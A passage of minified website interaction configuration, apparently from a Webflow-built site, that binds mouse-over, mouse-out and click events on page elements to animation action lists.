45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-407":{id:"e-407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-434":{id:"e-434",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-435":{id:"e-435",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bcf9ddbf5},"e-523":{id:"e-523",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a24e5d9f-667d-989e-0991-a8cdb2ad9994",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a24e5d9f-667d-989e-0991-a8cdb2ad9994",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd9633ef6},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a24e5d9f-667d-989e-0991-a8cdb2ad9994",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a24e5d9f-667d-989e-0991-a8cdb2ad9994",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd9633ef6},"e-581":{id:"e-581",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-597":{id:"e-597",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-598"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed857fb4},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed857fb4},"e-599":{id:"e-599",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-600"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed857fb4},"e-600":{id:"e-600",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed857fb4},"e-601":{id:"e-601",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-602"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed857fb4},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|cb045080-b2aa-f864-28a5-8cc2fc6ebb43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed857fb4},"e-603":{id:"e-603",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b0e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b0e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed94618b},"e-604":{id:"e-604",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b0e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b0e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed94618b},"e-605":{id:"e-605",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b121",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b121",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed94618b},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b121",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b121",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed94618b},"e-607":{id:"e-607",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b151",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b151",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed94618b},"e-608":{id:"e-608",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b151",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|39383f03-5461-0f0c-adb5-92dbcb58b151",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed94618b},"e-609":{id:"e-609",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-610":{id:"e-610",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-611":{id:"e-611",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-612"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-612":{id:"e-612",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-613":{id:"e-613",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-614":{id:"e-614",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a5},"e-616":{id:"e-616",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-615"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a7},"e-629":{id:"e-629",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-630":{id:"e-630",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-631":{id:"e-631",name:"",animationType:"p